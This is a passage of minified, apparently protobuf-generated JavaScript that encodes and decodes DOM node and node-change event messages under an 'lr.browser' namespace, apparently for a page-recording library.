b.lr.browser.Node;if(null!=e.id&&(t.id=e.id>>>0),null!=e.documentTypeInfo){if("object"!=typeof e.documentTypeInfo)throw TypeError(".lr.browser.Node.documentTypeInfo: object expected");t.documentTypeInfo=b.lr.browser.Node.DocumentTypeInfo.fromObject(e.documentTypeInfo)}if(null!=e.commentInfo){if("object"!=typeof e.commentInfo)throw TypeError(".lr.browser.Node.commentInfo: object expected");t.commentInfo=b.lr.browser.Node.CommentInfo.fromObject(e.commentInfo)}if(null!=e.textInfo){if("object"!=typeof e.textInfo)throw TypeError(".lr.browser.Node.textInfo: object expected");t.textInfo=b.lr.browser.Node.TextInfo.fromObject(e.textInfo)}if(null!=e.elementInfo){if("object"!=typeof e.elementInfo)throw TypeError(".lr.browser.Node.elementInfo: object expected");t.elementInfo=b.lr.browser.Node.ElementInfo.fromObject(e.elementInfo)}if(null!=e.documentInfo){if("object"!=typeof e.documentInfo)throw TypeError(".lr.browser.Node.documentInfo: object expected");t.documentInfo=b.lr.browser.Node.DocumentInfo.fromObject(e.documentInfo)}if(null!=e.documentFragmentInfo){if("object"!=typeof e.documentFragmentInfo)throw TypeError(".lr.browser.Node.documentFragmentInfo: object expected");t.documentFragmentInfo=b.lr.browser.Node.DocumentFragmentInfo.fromObject(e.documentFragmentInfo)}return null!=e.isTainted&&(t.isTainted=Boolean(e.isTainted)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.id=0,r.isTainted=!1),null!=e.id&&e.hasOwnProperty("id")&&(r.id=e.id),null!=e.documentTypeInfo&&e.hasOwnProperty("documentTypeInfo")&&(r.documentTypeInfo=b.lr.browser.Node.DocumentTypeInfo.toObject(e.documentTypeInfo,t),t.oneofs&&(r.info="documentTypeInfo")),null!=e.commentInfo&&e.hasOwnProperty("commentInfo")&&(r.commentInfo=b.lr.browser.Node.CommentInfo.toObject(e.commentInfo,t),t.oneofs&&(r.info="commentInfo")),null!=e.textInfo&&e.hasOwnProperty("textInfo")&&(r.textInfo=b.lr.browser.Node.TextInfo.toObject(e.textInfo,t),t.oneofs&&(r.info="textInfo")),null!=e.elementInfo&&e.hasOwnProperty("elementInfo")&&(r.elementInfo=b.lr.browser.Node.ElementInfo.toObject(e.elementInfo,t),t.oneofs&&(r.info="elementInfo")),null!=e.documentInfo&&e.hasOwnProperty("documentInfo")&&(r.documentInfo=b.lr.browser.Node.DocumentInfo.toObject(e.documentInfo,t),t.oneofs&&(r.info="documentInfo")),null!=e.isTainted&&e.hasOwnProperty("isTainted")&&(r.isTainted=e.isTainted),null!=e.documentFragmentInfo&&e.hasOwnProperty("documentFragmentInfo")&&(r.documentFragmentInfo=b.lr.browser.Node.DocumentFragmentInfo.toObject(e.documentFragmentInfo,t),t.oneofs&&(r.info="documentFragmentInfo")),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.DocumentTypeInfo=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.name="",e.prototype.publicId="",e.prototype.systemId="",e.encode=function(e,t){return t||(t=g.create()),null!=e.name&&e.hasOwnProperty("name")&&t.uint32(10).string(e.name),null!=e.publicId&&e.hasOwnProperty("publicId")&&t.uint32(18).string(e.publicId),null!=e.systemId&&e.hasOwnProperty("systemId")&&t.uint32(26).string(e.systemId),t},e.fromObject=function(e){if(e instanceof b.lr.browser.Node.DocumentTypeInfo)return e;var t=new b.lr.browser.Node.DocumentTypeInfo;return null!=e.name&&(t.name=String(e.name)),null!=e.publicId&&(t.publicId=String(e.publicId)),null!=e.systemId&&(t.systemId=String(e.systemId)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.name="",r.publicId="",r.systemId=""),null!=e.name&&e.hasOwnProperty("name")&&(r.name=e.name),null!=e.publicId&&e.hasOwnProperty("publicId")&&(r.publicId=e.publicId),null!=e.systemId&&e.hasOwnProperty("systemId")&&(r.systemId=e.systemId),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.DocumentInfo=function(){function e(e){if(this.childNodes=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.childNodes=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.childNodes&&e.childNodes.length)for(var r=0;r<e.childNodes.length;++r)b.lr.browser.Node.encode(e.childNodes[r],t.uint32(10).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.browser.Node.DocumentInfo)return e;var t=new b.lr.browser.Node.DocumentInfo;if(e.childNodes){if(!Array.isArray(e.childNodes))throw TypeError(".lr.browser.Node.DocumentInfo.childNodes: array expected");t.childNodes=[];for(var r=0;r<e.childNodes.length;++r){if("object"!=typeof e.childNodes[r])throw TypeError(".lr.browser.Node.DocumentInfo.childNodes: object expected");t.childNodes[r]=b.lr.browser.Node.fromObject(e.childNodes[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.childNodes=[]),e.childNodes&&e.childNodes.length){r.childNodes=[];for(var n=0;n<e.childNodes.length;++n)r.childNodes[n]=b.lr.browser.Node.toObject(e.childNodes[n],t)}return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.CommentInfo=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.textContent="",e.encode=function(e,t){return t||(t=g.create()),null!=e.textContent&&e.hasOwnProperty("textContent")&&t.uint32(10).string(e.textContent),t},e.fromObject=function(e){if(e instanceof b.lr.browser.Node.CommentInfo)return e;var t=new b.lr.browser.Node.CommentInfo;return null!=e.textContent&&(t.textContent=String(e.textContent)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.textContent=""),null!=e.textContent&&e.hasOwnProperty("textContent")&&(r.textContent=e.textContent),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.TextInfo=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.textContent="",e.prototype.isStyleNode=!1,e.prototype.boundingRect=null,e.encode=function(e,t){return t||(t=g.create()),null!=e.textContent&&e.hasOwnProperty("textContent")&&t.uint32(10).string(e.textContent),null!=e.isStyleNode&&e.hasOwnProperty("isStyleNode")&&t.uint32(16).bool(e.isStyleNode),null!=e.boundingRect&&e.hasOwnProperty("boundingRect")&&b.lr.browser.Node.TextInfo.Rectangle.encode(e.boundingRect,t.uint32(26).fork()).ldelim(),t},e.fromObject=function(e){if(e instanceof b.lr.browser.Node.TextInfo)return e;var t=new b.lr.browser.Node.TextInfo;if(null!=e.textContent&&(t.textContent=String(e.textContent)),null!=e.isStyleNode&&(t.isStyleNode=Boolean(e.isStyleNode)),null!=e.boundingRect){if("object"!=typeof e.boundingRect)throw TypeError(".lr.browser.Node.TextInfo.boundingRect: object expected");t.boundingRect=b.lr.browser.Node.TextInfo.Rectangle.fromObject(e.boundingRect)}return t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.textContent="",r.isStyleNode=!1,r.boundingRect=null),null!=e.textContent&&e.hasOwnProperty("textContent")&&(r.textContent=e.textContent),null!=e.isStyleNode&&e.hasOwnProperty("isStyleNode")&&(r.isStyleNode=e.isStyleNode),null!=e.boundingRect&&e.hasOwnProperty("boundingRect")&&(r.boundingRect=b.lr.browser.Node.TextInfo.Rectangle.toObject(e.boundingRect,t)),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Rectangle=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.width=0,e.prototype.height=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.width&&e.hasOwnProperty("width")&&t.uint32(13).float(e.width),null!=e.height&&e.hasOwnProperty("height")&&t.uint32(21).float(e.height),t},e.fromObject=function(e){if(e instanceof b.lr.browser.Node.TextInfo.Rectangle)return e;var t=new b.lr.browser.Node.TextInfo.Rectangle;return null!=e.width&&(t.width=Number(e.width)),null!=e.height&&(t.height=Number(e.height)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.width=0,r.height=0),null!=e.width&&e.hasOwnProperty("width")&&(r.width=t.json&&!isFinite(e.width)?String(e.width):e.width),null!=e.height&&e.hasOwnProperty("height")&&(r.height=t.json&&!isFinite(e.height)?String(e.height):e.height),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e.ElementInfo=function(){function e(e){if(this.attributes={},this.childNodes=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.tagName="",e.prototype.attributes=O.emptyObject,e.prototype.childNodes=O.emptyArray,e.prototype.localContents="",e.encode=function(e,t){if(t||(t=g.create()),null!=e.tagName&&e.hasOwnProperty("tagName")&&t.uint32(10).string(e.tagName),null!=e.attributes&&e.hasOwnProperty("attributes"))for(var r=Object.keys(e.attributes),n=0;n<r.length;++n)t.uint32(18).fork().uint32(10).string(r[n]),b.lr.utils.Value.encode(e.attributes[r[n]],t.uint32(18).fork()).ldelim().ldelim();if(null!=e.childNodes&&e.childNodes.length)for(n=0;n<e.childNodes.length;++n)b.lr.browser.Node.encode(e.childNodes[n],t.uint32(34).fork()).ldelim();return null!=e.localContents&&e.hasOwnProperty("localContents")&&t.uint32(42).string(e.localContents),t},e.fromObject=function(e){if(e instanceof b.lr.browser.Node.ElementInfo)return e;var t=new b.lr.browser.Node.ElementInfo;if(null!=e.tagName&&(t.tagName=String(e.tagName)),e.attributes){if("object"!=typeof e.attributes)throw TypeError(".lr.browser.Node.ElementInfo.attributes: object expected");t.attributes={};for(var r=Object.keys(e.attributes),n=0;n<r.length;++n){if("object"!=typeof e.attributes[r[n]])throw TypeError(".lr.browser.Node.ElementInfo.attributes: object expected");t.attributes[r[n]]=b.lr.utils.Value.fromObject(e.attributes[r[n]])}}if(e.childNodes){if(!Array.isArray(e.childNodes))throw TypeError(".lr.browser.Node.ElementInfo.childNodes: array expected");for(t.childNodes=[],n=0;n<e.childNodes.length;++n){if("object"!=typeof e.childNodes[n])throw TypeError(".lr.browser.Node.ElementInfo.childNodes: object expected");t.childNodes[n]=b.lr.browser.Node.fromObject(e.childNodes[n])}}return null!=e.localContents&&(t.localContents=String(e.localContents)),t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.arrays||t.defaults)&&(n.childNodes=[]),(t.objects||t.defaults)&&(n.attributes={}),t.defaults&&(n.tagName="",n.localContents=""),null!=e.tagName&&e.hasOwnProperty("tagName")&&(n.tagName=e.tagName),e.attributes&&(r=Object.keys(e.attributes)).length){n.attributes={};for(var o=0;o<r.length;++o)n.attributes[r[o]]=b.lr.utils.Value.toObject(e.attributes[r[o]],t)}if(e.childNodes&&e.childNodes.length)for(n.childNodes=[],o=0;o<e.childNodes.length;++o)n.childNodes[o]=b.lr.browser.Node.toObject(e.childNodes[o],t);return null!=e.localContents&&e.hasOwnProperty("localContents")&&(n.localContents=e.localContents),n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.DocumentFragmentInfo=function(){function e(e){if(this.childNodes=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.childNodes=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.childNodes&&e.childNodes.length)for(var r=0;r<e.childNodes.length;++r)b.lr.browser.Node.encode(e.childNodes[r],t.uint32(10).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.browser.Node.DocumentFragmentInfo)return e;var t=new b.lr.browser.Node.DocumentFragmentInfo;if(e.childNodes){if(!Array.isArray(e.childNodes))throw TypeError(".lr.browser.Node.DocumentFragmentInfo.childNodes: array expected");t.childNodes=[];for(var r=0;r<e.childNodes.length;++r){if("object"!=typeof e.childNodes[r])throw TypeError(".lr.browser.Node.DocumentFragmentInfo.childNodes: object expected");t.childNodes[r]=b.lr.browser.Node.fromObject(e.childNodes[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.childNodes=[]),e.childNodes&&e.childNodes.length){r.childNodes=[];for(var n=0;n<e.childNodes.length;++n)r.childNodes[n]=b.lr.browser.Node.toObject(e.childNodes[n],t)}return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),f.NodeInitEvent=function(){function e(e){if(this.cacheCookies={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.rootNode=null,e.prototype.baseHref="",e.prototype.cacheCookies=O.emptyObject,e.prototype.styleRuleIsGroupingRule=!1,e.encode=function(e,t){if(t||(t=g.create()),null!=e.rootNode&&e.hasOwnProperty("rootNode")&&b.lr.browser.Node.encode(e.rootNode,t.uint32(18).fork()).ldelim(),null!=e.baseHref&&e.hasOwnProperty("baseHref")&&t.uint32(26).string(e.baseHref),null!=e.cacheCookies&&e.hasOwnProperty("cacheCookies"))for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.uint32(34).fork().uint32(10).string(r[n]).uint32(18).string(e.cacheCookies[r[n]]).ldelim();return null!=e.styleRuleIsGroupingRule&&e.hasOwnProperty("styleRuleIsGroupingRule")&&t.uint32(40).bool(e.styleRuleIsGroupingRule),t},e.fromObject=function(e){if(e instanceof b.lr.browser.NodeInitEvent)return e;var t=new b.lr.browser.NodeInitEvent;if(null!=e.rootNode){if("object"!=typeof e.rootNode)throw TypeError(".lr.browser.NodeInitEvent.rootNode: object expected");t.rootNode=b.lr.browser.Node.fromObject(e.rootNode)}if(null!=e.baseHref&&(t.baseHref=String(e.baseHref)),e.cacheCookies){if("object"!=typeof e.cacheCookies)throw TypeError(".lr.browser.NodeInitEvent.cacheCookies: object expected");t.cacheCookies={};for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.cacheCookies[r[n]]=String(e.cacheCookies[r[n]])}return null!=e.styleRuleIsGroupingRule&&(t.styleRuleIsGroupingRule=Boolean(e.styleRuleIsGroupingRule)),t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.cacheCookies={}),t.defaults&&(n.rootNode=null,n.baseHref="",n.styleRuleIsGroupingRule=!1),null!=e.rootNode&&e.hasOwnProperty("rootNode")&&(n.rootNode=b.lr.browser.Node.toObject(e.rootNode,t)),null!=e.baseHref&&e.hasOwnProperty("baseHref")&&(n.baseHref=e.baseHref),e.cacheCookies&&(r=Object.keys(e.cacheCookies)).length){n.cacheCookies={};for(var o=0;o<r.length;++o)n.cacheCookies[r[o]]=e.cacheCookies[r[o]]}return null!=e.styleRuleIsGroupingRule&&e.hasOwnProperty("styleRuleIsGroupingRule")&&(n.styleRuleIsGroupingRule=e.styleRuleIsGroupingRule),n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.ShadowInitEvent=function(){function e(e){if(this.cacheCookies={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.shadowRootNode=null,e.prototype.parentNodeId=0,e.prototype.cacheCookies=O.emptyObject,e.encode=function(e,t){if(t||(t=g.create()),null!=e.shadowRootNode&&e.hasOwnProperty("shadowRootNode")&&b.lr.browser.Node.encode(e.shadowRootNode,t.uint32(10).fork()).ldelim(),null!=e.parentNodeId&&e.hasOwnProperty("parentNodeId")&&t.uint32(16).uint32(e.parentNodeId),null!=e.cacheCookies&&e.hasOwnProperty("cacheCookies"))for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.uint32(26).fork().uint32(10).string(r[n]).uint32(18).string(e.cacheCookies[r[n]]).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.browser.ShadowInitEvent)return e;var t=new b.lr.browser.ShadowInitEvent;if(null!=e.shadowRootNode){if("object"!=typeof e.shadowRootNode)throw TypeError(".lr.browser.ShadowInitEvent.shadowRootNode: object expected");t.shadowRootNode=b.lr.browser.Node.fromObject(e.shadowRootNode)}if(null!=e.parentNodeId&&(t.parentNodeId=e.parentNodeId>>>0),e.cacheCookies){if("object"!=typeof e.cacheCookies)throw TypeError(".lr.browser.ShadowInitEvent.cacheCookies: object expected");t.cacheCookies={};for(var r=Object.keys(e.cacheCookies),n=0;n<r.length;++n)t.cacheCookies[r[n]]=String(e.cacheCookies[r[n]])}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.cacheCookies={}),t.defaults&&(n.shadowRootNode=null,n.parentNodeId=0),null!=e.shadowRootNode&&e.hasOwnProperty("shadowRootNode")&&(n.shadowRootNode=b.lr.browser.Node.toObject(e.shadowRootNode,t)),null!=e.parentNodeId&&e.hasOwnProperty("parentNodeId")&&(n.parentNodeId=e.parentNodeId),e.cacheCookies&&(r=Object.keys(e.cacheCookies)).length){n.cacheCookies={};for(var o=0;o<r.length;++o)n.cacheCookies[r[o]]=e.cacheCookies[r[o]]}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.NodeChangeEvent=function(){function e(e){if(this.removed=[],this.addedOrMoved=[],this.attributes=[],this.text=[],this.cacheCookies={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.removed=O.emptyArray,e.prototype.addedOrMoved=O.emptyArray,e.prototype.attributes=O.emptyArray,e.prototype.text=O.emptyArray,e.prototype.baseHref="",e.prototype.version=0,e.prototype.cacheCookies=O.emptyObject,e.encode=function(e,t){if(t||(t=g.create()),null!=e.removed&&e.removed.length)for(var r=0;r<e.removed.length;++r)b.lr.browser.NodeChangeEvent.RemoveEvent.encode(e.removed[r],t.uint32(10).fork()).ldelim();if(null!=e.addedOrMoved&&e.addedOrMoved.length)for(r=0;r<e.addedOrMoved.length;++r)b.lr.browser.NodeChangeEvent.AddOrMoveEvent.encode(e.addedOrMoved[r],t.uint32(18).fork()).ldelim();if(null!=e.attributes&&e.attributes.length)for(r=0;r<e.attributes.length;++r)b.lr.browser.NodeChangeEvent.AttributeEvent.encode(e.attributes[r],t.uint32(26).fork()).ldelim();if(null!=e.text&&e.text.length)for(r=0;r<e.text.length;++r)b.lr.browser.NodeChangeEvent.TextEvent.encode(e.text[r],t.uint32(34).fork()).ldelim();if(null!=e.baseHref&&e.hasOwnProperty("baseHref")&&t.uint32(42).string(e.baseHref),null!=e.version&&e.hasOwnProperty("version")&&t.uint32(48).uint32(e.version),null!=e.cacheCookies&&e.hasOwnProperty("cacheCookies")){var n=Object.keys(e.cacheCookies);for(r=0;r<n.length;++r)t.uint32(58).fork().uint32(10).string(n[r]).uint32(18).string(e.cacheCookies[n[r]]).ldelim()}return t},e.fromObject=function(e){if(e instanceof b.lr.browser.NodeChangeEvent)return e;var t=new b.lr.browser.NodeChangeEvent;if(e.removed){if(!Array.isArray(e.removed))throw TypeError(".lr.browser.NodeChangeEvent.removed: array expected");t.removed=[];for(var r=0;r<e.removed.length;++r){if("object"!=typeof e.removed[r])throw TypeError(".lr.browser.NodeChangeEvent.removed: object expected");t.removed[r]=b.lr.browser.NodeChangeEvent.RemoveEvent.fromObject(e.removed[r])}}if(e.addedOrMoved){if(!Array.isArray(e.addedOrMoved))throw TypeError(".lr.browser.NodeChangeEvent.addedOrMoved: array expected");for(t.addedOrMoved=[],r=0;r<e.addedOrMoved.length;++r){if("object"!=typeof e.addedOrMoved[r])throw TypeError(".lr.browser.NodeChangeEvent.addedOrMoved: object expected");t.addedOrMoved[r]=b.lr.browser.NodeChangeEvent.AddOrMoveEvent.fromObject(e.addedOrMoved[r])}}if(e.attributes){if(!Array.isArray(e.attributes))throw TypeError(".lr.browser.NodeChangeEvent.attributes: array expected");for(t.attributes=[],r=0;r<e.attributes.length;++r){if("object"!=typeof e.attributes[r])throw TypeError(".lr.browser.NodeChangeEvent.attributes: object expected");t.attributes[r]=b.lr.browser.NodeChangeEvent.AttributeEvent.fromObject(e.attributes[r])}}if(e.text){if(!Array.isArray(e.text))throw TypeError(".lr.browser.NodeChangeEvent.text: array expected");for(t.text=[],r=0;r<e.text.length;++r){if("object"!=typeof e.text[r])throw TypeError(".lr.browser.NodeChangeEvent.text: object expected");t.text[r]=b.lr.browser.NodeChangeEvent.TextEvent.fromObject(e.text[r])}}if(null!=e.baseHref&&(t.baseHref=String(e.baseHref)),null!=e.version&&(t.version=e.version>>>0),e.cacheCookies){if("object"!=typeof e.cacheCookies)throw TypeError(".lr.browser.NodeChangeEvent.cacheCookies: object expected");t.cacheCookies={};var n=Object.keys(e.cacheCookies);for(r=0;r<n.length;++r)t.cacheCookies[n[r]]=String(e.cacheCookies[n[r]])}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.arrays||t.defaults)&&(n.removed=[],n.addedOrMoved=[],n.attributes=[],n.text=[]),(t.objects||t.defaults)&&(n.cacheCookies={}),t.defaults&&(n.baseHref="",n.version=0),e.removed&&e.removed.length){n.removed=[];for(var o=0;o<e.removed.length;++o)n.removed[o]=b.lr.browser.NodeChangeEvent.RemoveEvent.toObject(e.removed[o],t)}if(e.addedOrMoved&&e.addedOrMoved.length)for(n.addedOrMoved=[],o=0;o<e.addedOrMoved.length;++o)n.addedOrMoved[o]=b.lr.browser.NodeChangeEvent.AddOrMoveEvent.toObject(e.addedOrMoved[o],t);if(e.attributes&&e.attributes.length)for(n.attributes=[],o=0;o<e.attributes.length;++o)n.attributes[o]=b.lr.browser.NodeChangeEvent.AttributeEvent.toObject(e.attributes[o],t);if(e.text&&e.text.length)for(n.text=[],o=0;o<e.text.length;++o)n.text[o]=b.lr.browser.NodeChangeEvent.TextEvent.toObject(e.text[o],t);if(null!=e.baseHref&&e.hasOwnProperty("baseHref")&&(n.baseHref=e.baseHref),null!=e.version&&e.hasOwnProperty("version")&&(n.version=e.version),e.cacheCookies&&(r=Object.keys(e.cacheCookies)).length)for(n.cacheCookies={},o=0;o<r.length;++o)n.cacheCookies[r[o]]=e.cacheCookies[r[o]];return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.RemoveEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),t},e.fromObject=function(e){if(e instanceof b.lr.browser.NodeChangeEvent.RemoveEvent)return e;var t=new b.lr.browser.NodeChangeEvent.RemoveEvent;return null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.nodeId=0),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.AddOrMoveEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeData=null,e.prototype.nextSiblingId=0,e.prototype.parentNodeId=0,e.prototype.isRemoved=!1,e.encode=function(e,t){return t||(t=g.create()),null!=e.nodeData&&e.hasOwnProperty("nodeData")&&b.lr.browser.Node.encode(e.nodeData,t.uint32(10).fork()).ldelim(),null!=e.nextSiblingId&&e.hasOwnProperty("nextSiblingId")&&t.uint32(16).uint32(e.nextSiblingId),null!=e.parentNodeId&&e.hasOwnProperty("parentNodeId")&&t.uint32(24).uint32(e.parentNodeId),null!=e.isRemoved&&e.hasOwnProperty("isRemoved")&&t.uint32(32).bool(e.isRemoved),t},e.fromObject=function(e){if(e instanceof b.lr.browser.NodeChangeEvent.AddOrMoveEvent)return e;var t=new b.lr.browser.NodeChangeEvent.AddOrMoveEvent;if(null!=e.nodeData){if("object"!=typeof e.nodeData)throw TypeError(".lr.browser.NodeChangeEvent.AddOrMoveEvent.nodeData: object expected");t.nodeData=b.lr.browser.Node.fromObject(e.nodeData)}return null!=e.nextSiblingId&&(t.nextSiblingId=e.nextSiblingId>>>0),null!=e.parentNodeId&&(t.parentNodeId=e.parentNodeId>>>0),null!=e.isRemoved&&(t.isRemoved=Boolean(e.isRemoved)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.nodeData=null,r.nextSiblingId=0,r.parentNodeId=0,r.isRemoved=!1),null!=e.nodeData&&e.hasOwnProperty("nodeData")&&(r.nodeData=b.lr.browser.Node.toObject(e.nodeData,t)),null!=e.nextSiblingId&&e.hasOwnProperty("nextSiblingId")&&(r.nextSiblingId=e.nextSiblingId),null!=e.parentNodeId&&e.hasOwnProperty("parentNodeId")&&(r.parentNodeId=e.parentNodeId),null!=e.isRemoved&&e.hasOwnProperty("isRemoved")&&(r.isRemoved=e.isRemoved),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.AttributeEvent=function(){function e(e){if(this.attributes={},this.removedAttributes=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.prototype.attributes=O.emptyObject,e.prototype.removedAttributes=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),null!=e.attributes&&e.hasOwnProperty("attributes"))for(var r=Object.keys(e.attributes),n=0;n<r.length;++n)t.uint32(18).fork().uint32(10).string(r[n]),b.lr.utils.Value.encode(e.attributes[r[n]],t.uint32(18).fork()).ldelim().ldelim();if(null!=e.removedAttributes&&e.removedAttributes.length)for(n=0;n<e.removedAttributes.length;++n)t.uint32(26).string(e.removedAttributes[n]);return t},e.fromObject=function(e){if(e instanceof b.lr.browser.NodeChangeEvent.AttributeEvent)return e;var t=new b.lr.browser.NodeChangeEvent.AttributeEvent;if(null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),e.attributes){if("object"!=typeof e.attributes)throw TypeError(".lr.browser.NodeChangeEvent.AttributeEvent.attributes: object expected");t.attributes={};for(var r=Object.keys(e.attributes),n=0;n<r.length;++n){if("object"!=typeof e.attributes[r[n]])throw TypeError(".lr.browser.NodeChangeEvent.AttributeEvent.attributes: object expected");t.attributes[r[n]]=b.lr.utils.Value.fromObject(e.attributes[r[n]])}}if(e.removedAttributes){if(!Array.isArray(e.removedAttributes))throw TypeError(".lr.browser.NodeChangeEvent.AttributeEvent.removedAttributes: array expected");for(t.removedAttributes=[],n=0;n<e.removedAttributes.length;++n)t.removedAttributes[n]=String(e.removedAttributes[n])}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.arrays||t.defaults)&&(n.removedAttributes=[]),(t.objects||t.defaults)&&(n.attributes={}),t.defaults&&(n.nodeId=0),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(n.nodeId=e.nodeId),e.attributes&&(r=Object.keys(e.attributes)).length){n.attributes={};for(var o=0;o<r.length;++o)n.attributes[r[o]]=b.lr.utils.Value.toObject(e.attributes[r[o]],t)}if(e.removedAttributes&&e.removedAttributes.length)for(n.removedAttributes=[],o=0;o<e.removedAttributes.length;++o)n.removedAttributes[o]=e.removedAttributes[o];return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.TextEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.prototype.textContent="",e.prototype.boundingRect=null,e.encode=function(e,t){return t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),null!=e.textContent&&e.hasOwnProperty("textContent")&&t.uint32(18).string(e.textContent),null!=e.boundingRect&&e.hasOwnProperty("boundingRect")&&b.lr.browser.NodeChangeEvent.TextEvent.Rectangle.encode(e.boundingRect,t.uint32(26).fork()).ldelim(),t},e.fromObject=function(e){if(e instanceof b.lr.browser.NodeChangeEvent.TextEvent)return e;var t=new b.lr.browser.NodeChangeEvent.TextEvent;if(null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),null!=e.textContent&&(t.textContent=String(e.textContent)),null!=e.boundingRect){if("object"!=typeof e.boundingRect)throw TypeError(".lr.browser.NodeChangeEvent.TextEvent.boundingRect: object expected");t.boundingRect=b.lr.browser.NodeChangeEvent.TextEvent.Rectangle.fromObject(e.boundingRect)}return t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.nodeId=0,r.textContent="",r.boundingRect=null),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),null!=e.textContent&&e.hasOwnProperty("textContent")&&(r.textContent=e.textContent),null!=e.boundingRect&&e.hasOwnProperty("boundingRect")&&(r.boundingRect=b.lr.browser.NodeChangeEvent.TextEvent.Rectangle.toObject(e.boundingRect,t)),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Rectangle=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.width=0,e.prototype.height=0,e.encode=function(e,t){return 